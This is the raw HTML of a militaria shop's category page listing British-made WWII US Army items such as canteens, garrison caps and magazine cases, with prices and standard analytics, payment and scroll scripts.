	  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=NLUFM795KNVNN&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">

<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="10238";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
    </style><script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

	kiwik.infinitescroll.CENTRAL_SELECTOR = ".site-main";
	kiwik.infinitescroll.LIST_SELECTOR = ".products";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
	kiwik.infinitescroll.ITEM_SELECTOR = ".product-miniature";
	kiwik.infinitescroll.PAGINATION_SELECTOR = ".load-more-container";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "We have reached the bottom end of this page";
	kiwik.infinitescroll.LABEL_TOTOP = "Go back to top";
	kiwik.infinitescroll.LABEL_ERROR = "It looks like something wrong happened and we can not display further products";
	kiwik.infinitescroll.LABEL_LOADMORE = "Load more products";
	kiwik.infinitescroll.VERSION = "1.1.8";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 0;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 4;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 2;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://www.paratrooper.fr/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');
	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script>
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-136936679-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<script>
    var searchInCategory = ' Search in &quot;&quot;';
</script>


		
	</head>

	<body id="category" class="lang-en country-fr currency-eur layout-content-only page-category tax-display-enabled category-id-211 category-british-made category-id-parent-225 category-depth-level-5">
		<div class="main-loader">
			<script
				src="https://unpkg.com/@dotlottie/player-component@2.7.12/dist/dotlottie-player.mjs"
				type="module"
				>
			</script>

			<dotlottie-player
			src="https://lottie.host/76c386d3-0a3b-453d-ab7b-4aa874fcc6cf/NsvUJ2R0bX.lottie"
			background="transparent"
			speed="1"
			style="width: 500px; height: 500px"
			loop
			autoplay
			></dotlottie-player>
		</div>

		<div class="menu-mobile-backdrop"></div>

		
			
		

		<header id="header" class="site-header">
			
		</header>

		<main class="site-main">
			<div class="menu-backdrop"></div>
			<div class="main-content">

							<div class="card">
					
						
<div class="breadcrumb oswald">
	
		<ul>
							
					<li ><a href="https://www.paratrooper.fr/en/">Home</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/3-original">Original</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/218-united-states">United States</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/225-us-army">US ARMY</a></li>
				
							
					<li class="current"><a href="https://www.paratrooper.fr/en/211-british-made">British-Made</a></li>
				
					</ul>
	
</div>					

					
						
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
					

					
    
    

	
    <div id="js-product-list-header">
    <div class="category-header">
        <h1>British-Made</h1>

        <div class="description">
                    </div>
    </div>
</div>

            
    <div class="search" data-category="211">
        <form class="search-widget w-100" method="get" action="//www.paratrooper.fr/en/search" data-search-controller-url="//www.paratrooper.fr/en/search">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Search for a product in the store..." value="">

    <ul>
            </ul>
</form>
    </div>


	
	

	

			<div class="category-content">
			
				<div id="js-product-list-top" class="category-top oswald">
	<div class="left">
					<button class="no-button flex-center open-filters"><i class="fas fa-filter"></i> Filtres</button>
		
		
			<div class="flex-center">
	<i class="fas fa-sort"></i>

	<label for="sort">Sort by :</label>

	<div class="current" data-dropdown="#sort">
		<span class="selected">Name, A to Z <i class="fas fa-chevron-down"></i></span>

		<ul class="dropdown products-sort-order" id="sort">
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.price.desc"class="select-list js-search-link">
						Price, high to low
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.price.asc"class="select-list js-search-link">
						Price, low to high
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.position.asc"class="select-list js-search-link">
						Relevance
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.name.desc"class="select-list js-search-link">
						Name, Z to A
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.name.asc"class="select-list current js-search-link">
						Name, A to Z
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.date_add.desc"class="select-list js-search-link">
						Date added, newest to oldest
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.date_add.asc"class="select-list js-search-link">
						Date added, oldest to newest
					</a>
				</li>
					</ul>
	</div>
</div>		
	</div>

	<div class="right">
		<button class="icon-button" data-type="products-grid"><i class="fas fa-border-all"></i></button>
		<button class="icon-button" data-type="products-list"><i class="fas fa-list"></i></button>
	</div>
</div>			

			
				<div class="hidden-sm-down">
					
				</div>
			

			
				<div id="js-product-list">
	

<div class="products">
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="65835" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/65835-canteen-us-army-complete-british-made-me-co-1944-3000000608524.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/345418-home_default/canteen-us-army-complete-british-made-me-co-1944.jpg" alt="Canteen, US Army, Complete, British-Made, M.E. Co. 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/345418-large_default/canteen-us-army-complete-british-made-me-co-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/65835-canteen-us-army-complete-british-made-me-co-1944-3000000608524.html" content="https://www.paratrooper.fr/en/equipments/65835-canteen-us-army-complete-british-made-me-co-1944-3000000608524.html">Canteen, US Army, Complete, British-Made, M.E. Co. 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€175.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/65835-canteen-us-army-complete-british-made-me-co-1944-3000000608524.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=65835&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="67517" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/67517-canteen-us-army-complete-with-cover-british-made-1943-3000000623268.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/353702-home_default/canteen-us-army-complete-with-cover-british-made-1943.jpg" alt="Canteen, US Army, Complete, with Cover, British-Made, 1943" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/353702-large_default/canteen-us-army-complete-with-cover-british-made-1943.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/67517-canteen-us-army-complete-with-cover-british-made-1943-3000000623268.html" content="https://www.paratrooper.fr/en/equipments/67517-canteen-us-army-complete-with-cover-british-made-1943-3000000623268.html">Canteen, US Army, Complete, with Cover, British-Made, 1943</a></h3>
			

					
			
									<div class="price">&nbsp;</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/67517-canteen-us-army-complete-with-cover-british-made-1943-3000000623268.html" class="btn btn-secondary">View detail</a>

							<a class="btn btn-sold">Sold</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="62929" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/medical/62929-cap-garrison-10th-field-hospital-british-made-m-doniger-ltd-1944-3000000387795.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/331566-home_default/cap-garrison-10th-field-hospital-british-made-m-doniger-ltd-1944.jpg" alt="Cap, Garrison, 10th Field Hospital, British-Made, M. DONIGER LTD. 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/331566-large_default/cap-garrison-10th-field-hospital-british-made-m-doniger-ltd-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/medical/62929-cap-garrison-10th-field-hospital-british-made-m-doniger-ltd-1944-3000000387795.html" content="https://www.paratrooper.fr/en/medical/62929-cap-garrison-10th-field-hospital-british-made-m-doniger-ltd-1944-3000000387795.html">Cap, Garrison, 10th Field Hospital, British-Made, M. DONIGER LTD. 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€195.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/medical/62929-cap-garrison-10th-field-hospital-british-made-m-doniger-ltd-1944-3000000387795.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=62929&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="59586" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/headgears/59586-cap-garrison-infantry-british-made-j-collett-ltd-1944-size-7-18-3000000552636.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/314233-home_default/cap-garrison-infantry-british-made-j-collett-ltd-1944-size-7-18.jpg" alt="Cap, Garrison, Infantry, British-Made, J. COLLETT LTD. 1944, size 7 1/8" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/314233-large_default/cap-garrison-infantry-british-made-j-collett-ltd-1944-size-7-18.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/headgears/59586-cap-garrison-infantry-british-made-j-collett-ltd-1944-size-7-18-3000000552636.html" content="https://www.paratrooper.fr/en/headgears/59586-cap-garrison-infantry-british-made-j-collett-ltd-1944-size-7-18-3000000552636.html">Cap, Garrison, Infantry, British-Made, J. COLLETT LTD. 1944, size 7 1/8</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€225.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/headgears/59586-cap-garrison-infantry-british-made-j-collett-ltd-1944-size-7-18-3000000552636.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=59586&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="66753" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/headgears/66753-cap-garrison-infantry-british-made-j-compton-sons-webb-ltd-london-1944-size-7-3000000500972.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/349902-home_default/cap-garrison-infantry-british-made-j-compton-sons-webb-ltd-london-1944-size-7.jpg" alt="Cap, Garrison, Infantry, British-Made, J. Compton Sons &amp; Webb Ltd. London. 1944, size 7" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/349902-large_default/cap-garrison-infantry-british-made-j-compton-sons-webb-ltd-london-1944-size-7.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/headgears/66753-cap-garrison-infantry-british-made-j-compton-sons-webb-ltd-london-1944-size-7-3000000500972.html" content="https://www.paratrooper.fr/en/headgears/66753-cap-garrison-infantry-british-made-j-compton-sons-webb-ltd-london-1944-size-7-3000000500972.html">Cap, Garrison, Infantry, British-Made, J. Compton Sons &amp; Webb Ltd. London. 1944, size 7</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€175.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/headgears/66753-cap-garrison-infantry-british-made-j-compton-sons-webb-ltd-london-1944-size-7-3000000500972.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=66753&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="66170" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/british-made/66170-cap-garrison-officer-dark-od-chocolate-size-6-british-made-ew-vero-co-1944-3000000489550.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/347044-home_default/cap-garrison-officer-dark-od-chocolate-size-6-british-made-ew-vero-co-1944.jpg" alt="Cap, Garrison, Officer, Dark OD, Chocolate, Size 6 ⅞, British-Made, E.W. Vero &amp; Co., 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/347044-large_default/cap-garrison-officer-dark-od-chocolate-size-6-british-made-ew-vero-co-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/british-made/66170-cap-garrison-officer-dark-od-chocolate-size-6-british-made-ew-vero-co-1944-3000000489550.html" content="https://www.paratrooper.fr/en/british-made/66170-cap-garrison-officer-dark-od-chocolate-size-6-british-made-ew-vero-co-1944-3000000489550.html">Cap, Garrison, Officer, Dark OD, Chocolate, Size 6 ⅞, British-Made, E.W. Vero &amp; Co., 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€115.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/british-made/66170-cap-garrison-officer-dark-od-chocolate-size-6-british-made-ew-vero-co-1944-3000000489550.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=66170&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="63006" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/headgears/63006-cap-garrison-officer-dark-od-chocolate-size-6-british-made-hobson-sons-ltd-1944-3000000391969.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/331873-home_default/cap-garrison-officer-dark-od-chocolate-size-6-british-made-hobson-sons-ltd-1944.jpg" alt="Cap, Garrison, Officer, Dark OD, Chocolate, Size 6 ⅞, British-Made, Hobson &amp; Sons, Ltd. 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/331873-large_default/cap-garrison-officer-dark-od-chocolate-size-6-british-made-hobson-sons-ltd-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/headgears/63006-cap-garrison-officer-dark-od-chocolate-size-6-british-made-hobson-sons-ltd-1944-3000000391969.html" content="https://www.paratrooper.fr/en/headgears/63006-cap-garrison-officer-dark-od-chocolate-size-6-british-made-hobson-sons-ltd-1944-3000000391969.html">Cap, Garrison, Officer, Dark OD, Chocolate, Size 6 ⅞, British-Made, Hobson &amp; Sons, Ltd. 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€175.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/headgears/63006-cap-garrison-officer-dark-od-chocolate-size-6-british-made-hobson-sons-ltd-1944-3000000391969.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=63006&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="61078" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/headgears/61078-cap-garrison-us-army-british-made-j-collett-ltd-1944--3000000567326.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/322094-home_default/cap-garrison-us-army-british-made-j-collett-ltd-1944-.jpg" alt="Cap, Garrison, US Army, British-Made, J. COLLETT LTD. 1944 ↑" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/322094-large_default/cap-garrison-us-army-british-made-j-collett-ltd-1944-.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/headgears/61078-cap-garrison-us-army-british-made-j-collett-ltd-1944--3000000567326.html" content="https://www.paratrooper.fr/en/headgears/61078-cap-garrison-us-army-british-made-j-collett-ltd-1944--3000000567326.html">Cap, Garrison, US Army, British-Made, J. COLLETT LTD. 1944 ↑</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€145.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/headgears/61078-cap-garrison-us-army-british-made-j-collett-ltd-1944--3000000567326.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=61078&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="62678" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/usaaf/62678-cap-garrison-usaaf-british-made-christys-london-3000000375280.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/330367-home_default/cap-garrison-usaaf-british-made-christys-london.jpg" alt="Cap, Garrison, USAAF, British-Made, CHRISTYS&#039; LONDON" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/330367-large_default/cap-garrison-usaaf-british-made-christys-london.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/usaaf/62678-cap-garrison-usaaf-british-made-christys-london-3000000375280.html" content="https://www.paratrooper.fr/en/usaaf/62678-cap-garrison-usaaf-british-made-christys-london-3000000375280.html">Cap, Garrison, USAAF, British-Made, CHRISTYS&#039; LONDON</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€145.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/usaaf/62678-cap-garrison-usaaf-british-made-christys-london-3000000375280.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=62678&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="61982" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/world-war-i/61982-cap-overseas-us-army-british-made-wwi-3000000308462.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/326551-home_default/cap-overseas-us-army-british-made-wwi.jpg" alt="Cap, Overseas, US Army, British-Made, WWI" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/326551-large_default/cap-overseas-us-army-british-made-wwi.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/world-war-i/61982-cap-overseas-us-army-british-made-wwi-3000000308462.html" content="https://www.paratrooper.fr/en/world-war-i/61982-cap-overseas-us-army-british-made-wwi-3000000308462.html">Cap, Overseas, US Army, British-Made, WWI</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€120.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/world-war-i/61982-cap-overseas-us-army-british-made-wwi-3000000308462.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=61982&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="62900" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/weapon/62900-case-drum-magazine-thompson-british-made-1944-3000000387573.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/331395-home_default/case-drum-magazine-thompson-british-made-1944.jpg" alt="Case, Drum Magazine, Thompson, British-Made, 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/331395-large_default/case-drum-magazine-thompson-british-made-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/weapon/62900-case-drum-magazine-thompson-british-made-1944-3000000387573.html" content="https://www.paratrooper.fr/en/weapon/62900-case-drum-magazine-thompson-british-made-1944-3000000387573.html">Case, Drum Magazine, Thompson, British-Made, 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€375.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/weapon/62900-case-drum-magazine-thompson-british-made-1944-3000000387573.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=62900&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="67933" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/67933-case-drum-magazine-thompson-british-made-1944-3000000626863.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/355294-home_default/case-drum-magazine-thompson-british-made-1944.jpg" alt="Case, Drum Magazine, Thompson, British-Made, 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/355294-large_default/case-drum-magazine-thompson-british-made-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/67933-case-drum-magazine-thompson-british-made-1944-3000000626863.html" content="https://www.paratrooper.fr/en/equipments/67933-case-drum-magazine-thompson-british-made-1944-3000000626863.html">Case, Drum Magazine, Thompson, British-Made, 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€375.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/67933-case-drum-magazine-thompson-british-made-1944-3000000626863.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=67933&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="51598" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/rations-tobacco/51598-chewing-gum-wrigley-s-spearmint-made-in-great-britain-3000000472200.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/273894-home_default/chewing-gum-wrigley-s-spearmint-made-in-great-britain.jpg" alt="Chewing-gum, WRIGLEY&#039;S, Spearmint, Made in Great Britain for U.S. armed forces" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/273894-large_default/chewing-gum-wrigley-s-spearmint-made-in-great-britain.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/rations-tobacco/51598-chewing-gum-wrigley-s-spearmint-made-in-great-britain-3000000472200.html" content="https://www.paratrooper.fr/en/rations-tobacco/51598-chewing-gum-wrigley-s-spearmint-made-in-great-britain-3000000472200.html">Chewing-gum, WRIGLEY&#039;S, Spearmint, Made in Great Britain for U.S. armed forces</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€55.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/rations-tobacco/51598-chewing-gum-wrigley-s-spearmint-made-in-great-britain-3000000472200.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=51598&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="62712" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/equipments/62712-cover-axe-m-1910-british-made-1944-3000000376485.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/330520-home_default/cover-axe-m-1910-british-made-1944.jpg" alt="Cover, Axe, M-1910, British-Made, 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/330520-large_default/cover-axe-m-1910-british-made-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/equipments/62712-cover-axe-m-1910-british-made-1944-3000000376485.html" content="https://www.paratrooper.fr/en/equipments/62712-cover-axe-m-1910-british-made-1944-3000000376485.html">Cover, Axe, M-1910, British-Made, 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€225.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/equipments/62712-cover-axe-m-1910-british-made-1944-3000000376485.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=62712&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="65756" data-id-product-attribute="0">
